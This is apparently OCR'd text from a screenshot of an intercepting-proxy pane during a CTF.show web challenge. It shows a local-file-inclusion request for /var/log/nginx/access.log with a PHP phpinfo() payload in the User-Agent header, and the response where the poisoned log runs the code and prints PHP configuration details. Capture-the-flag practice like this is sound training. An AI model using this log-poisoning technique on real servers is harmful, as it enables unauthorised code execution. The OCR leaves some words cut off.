 Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host:
b79641fb-555d-42ba-a8b7-3028db2c632f.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php phpinfo();?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1
2
Pretty Raw Hex Render \n
172.12.0.6 - - [30/Nov/2022:02:47:16 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36" 172.12.0.6 - - [30/Nov/2022:02:50:40 +0000]
"GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36" 172.12.0.6 - - [30/Nov/2022:02:50:40 +0000] "GET /favicon.ico HTTP/1.1" 200 2741
"http://b79641fb-555d-42ba-a8b7-3028db2c632f.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36" 172.12.0.6 - - [30/Nov/2022:02:51:09 +0000]
"GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 649 "-" "
PHP Version 7.3.11
ph
System Linux 0af6fb7186c3 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstri
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/u
curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group
data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.in
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS